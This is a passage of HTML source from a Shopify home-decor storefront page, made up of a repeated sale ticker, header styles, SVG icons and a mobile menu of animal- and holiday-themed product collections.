  src="https://cozzyhomes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69395022057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150807838953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cozzyhomes.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            🔥 SHOP NOW - DON’T MISS OUT! 🔥
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            HURRY YOUR WAY TO BIG SAVINGS!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            UP TO 60% OFF
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            LIMITED-TIME DEALS!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19534698709225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 220px;
    max-width: 220px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holiday
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holiday" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holiday
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/day-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Day Of The Dead
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dog Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dog Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dachshund" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dachshund
                                              </a>
                                            </li><li>
                                              <a href="/collections/chihuahua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chihuahua
                                              </a>
                                            </li><li>
                                              <a href="/collections/french-bulldog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                French Bulldog
                                              </a>
                                            </li><li>
                                              <a href="/collections/golden-retriever" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golden Retriever
                                              </a>
                                            </li><li>
                                              <a href="/collections/corgi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corgi
                                              </a>
                                            </li><li>
                                              <a href="/collections/pug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pug
                                              </a>
                                            </li><li>
                                              <a href="/collections/husky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Husky
                                              </a>
                                            </li><li>
                                              <a href="/collections/shiba-inu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shiba Inu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cat Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cat Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/maine-coon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Maine Coon
                                              </a>
                                            </li><li>
                                              <a href="/collections/sphynx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sphynx Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/siamese-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Siamese Cat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Birds/ Insects
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-birds-insects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Birds/ Insects
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterfly
                                              </a>
                                            </li><li>
                                              <a href="/collections/hummingbird" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hummingbird
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinal
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/dragonfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dragonfly
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Marine Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-marine-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Marine Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/turtle-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Turtle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dolphin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dolphin
                                              </a>
                                            </li><li>
                                              <a href="/collections/whale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Whale
                                              </a>
                                            </li><li>
                                              <a href="/collections/lighthouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm  Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm  Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/horse-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/cow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/guinea-pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Guinea Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/duck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duck
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
